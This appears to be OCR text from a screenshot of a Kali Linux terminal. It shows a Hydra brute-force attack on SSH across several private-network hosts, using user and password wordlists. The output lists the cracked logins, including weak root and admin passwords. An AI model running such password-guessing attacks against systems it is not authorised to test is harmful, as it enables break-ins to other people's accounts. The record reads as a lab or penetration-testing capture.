 root@kali:~# hydra -L userlist.txt -P passlist.txt -M hostlist.txt ssh -o ssh-hydra.txt
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
restart-vm-
tools.sh
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-21 22:24:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 4 servers, overall 64 tasks, 50 login tries (l:5/p:10), ~4 tries per task
[DATA] attacking ssh://(4 targets):22/
[22][ssh] host: 10.30.162.62   login: root   password: redhat
[22][ssh] host: 10.30.162.163   login: root   password: dengxin
[22][ssh] host: 10.30.162.62   login: jack   password: 123
[22][ssh] host: 10.30.162.142   login: admin   password: qwert
4 of 4 targets successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 8 final worker threads did not complete until end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 64 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-11-21 22:24:25
root@kali:~#